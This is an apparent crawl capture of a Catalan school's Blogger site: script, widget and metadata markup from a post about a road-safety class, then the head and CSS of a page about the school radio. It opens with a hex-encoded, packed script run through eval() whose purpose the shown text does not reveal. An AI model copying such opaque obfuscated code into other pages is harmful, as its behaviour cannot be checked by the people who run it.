78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ZRPC49-L4_lXt1NPovmLxgWI4rA:1768476977141';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3033088861584061484','//www.pompeufabravng.com/2022/02/educacio-viaria-2n.html','3033088861584061484');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3033088861584061484', 'title': 'ESCOLA POMPEU FABRA -VNG', 'url': 'http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html', 'canonicalUrl': 'http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html', 'homepageUrl': 'http://www.pompeufabravng.com/', 'searchUrl': 'http://www.pompeufabravng.com/search', 'canonicalHomepageUrl': 'http://www.pompeufabravng.com/', 'blogspotFaviconUrl': 'http://www.pompeufabravng.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - RSS\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3033088861584061484/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'item', 'postId': '2322630560462533681', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/s72-c/IMG_20220207_093949.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/s320/IMG_20220207_093949.jpg', 'pageName': 'EDUCACI\xd3 VI\xc0RIA A 2n', 'pageTitle': 'ESCOLA POMPEU FABRA -VNG: EDUCACI\xd3 VI\xc0RIA A 2n'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'EDUCACI\xd3 VI\xc0RIA A 2n', 'description': '\xa0Dilluns dia 7 de febrer, als nens i nenes de 2n ens ha visitat la policia local de Vilanova. Ens han ensenyat un munt de coses interessants...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFGLgsfzT3CbEsgX4EDLs1kIy7-rwpYn3uDpaolfNcuXeaQzP1PlOldK8H94NSclQz9dWIViS5rRcYkBsBj7MIubNim_3HPvKjh8_eObnBh-3MA68KWnICfGukVtWtqhYc0tvwap5fBn59O9hWdzzwmQKFtNRDeE4FyZgSgMGVdVQ9c02Tu_az8-csEw/s320/IMG_20220207_093949.jpg', 'url': 'http://www.pompeufabravng.com/2022/02/educacio-viaria-2n.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2322630560462533681}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html
body_size: 49617
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='u5ciLYX-B4OnuhhBq_3PyDGPW7zZ5FttH1IP2Kvhv0M' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pompeufabravng.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="http://www.pompeufabravng.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ESCOLA POMPEU FABRA -VNG - RSS" href="http://www.pompeufabravng.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="https://www.blogger.com/feeds/3033088861584061484/posts/default" />

<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw=w640-h480' rel='image_src'/>
<meta content='http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html' property='og:url'/>
<meta content='PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU' property='og:title'/>
<meta content='                                                                                                            PROGRAMACIÓ D&#39;AQUESTA SETMANA   ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU - ESCOLA POMPEU FABRA -VNG
</title>
<!-- Description and Keywords (start) -->
<meta content='Escola Pompeu Fabra, Vilanova i la Geltru, Escola, Ensenyament, Educació, VNG,Pompeu Fabra' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU' property='og:title'/>
<meta content='http://www.pompeufabravng.com/2022/02/programacio-setmanal-de-radio-pompeu.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw=w640-h480' property='og:image'/>
<meta content='ESCOLA POMPEU FABRA -VNG' property='og:site_name'/>
<meta content='http://www.pompeufabravng.com/' name='twitter:domain'/>
<meta content='PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEiBKlJhUHE5_KnO8-HJW3-voELdbGjlU3Av9ygk8Wf81HkQSofE1JLC1Sm5-XEfTxgd4Bc2fh6s2YMzyZKnmAEir2cr2hPIH9s9EAM0DFSHnwJCx66tXLqBdMe4Twc1KHeYHlG7c5ZvaS31zWvrlT0Ibq2w70XthgKHL-9So6YMBG6sYFWYUmPPQD-vjw=w640-h480' name='twitter:image'/>
<meta content='PROGRAMACIÓ SETMANAL DE RÀDIO POMPEU' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@pompeufabravng' name='twitter:site'/>
<meta content='@pompeufabravng' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     https://pompeufabravng.blogspot.com.es/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2GI0Ed-0h_EFHrW9QmwyYJ922O8U2k8pPZl3u4hr1v3XrcDBKKkQF79pRp4dIq4sr9mczrj8m4nbwKbZBtw_9oUQoyI16uZgGEnbDSW022qGdbrg4dOyJoBWEocBOvBTdDWI1-G_fHhWx/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:120px;position:relative;overflow:hidden;padding:10px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
